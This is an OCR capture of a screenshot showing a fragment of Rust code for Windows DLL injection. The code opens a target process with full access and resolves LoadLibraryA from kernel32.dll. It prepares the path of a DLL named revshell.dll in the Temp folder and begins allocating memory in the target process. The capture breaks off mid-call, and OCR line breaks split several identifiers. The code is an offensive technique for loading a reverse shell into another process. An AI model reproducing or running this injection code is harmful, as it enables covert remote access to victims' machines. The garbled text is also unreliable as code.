
PROCESS_ALL_ACCES
unsafe{OpenProcess(
S
,0,22376)};
let dllhandle = 
unsafe{LoadLibraryA("C:\\Windows\\Sy
stem32\\kernel32.dll\0".as_bytes().a
s_ptr() as *const i8)};
let loadlibraryfunctionaddress = 
unsafe{GetProcAddress(dllhandle,
 "LoadLibraryA\0".as_bytes().as_ptr(
) as *const i8)};
println!("function address: 
{:x?}",loadlibraryfunctionaddress);
let buffer = 
"C:\\Windows\\Temp\\revshell.dll\0".
bytes().collect::<Vec<u8>>();
let stringaddress = 
unsafe{VirtualAllocEx(prochandle,std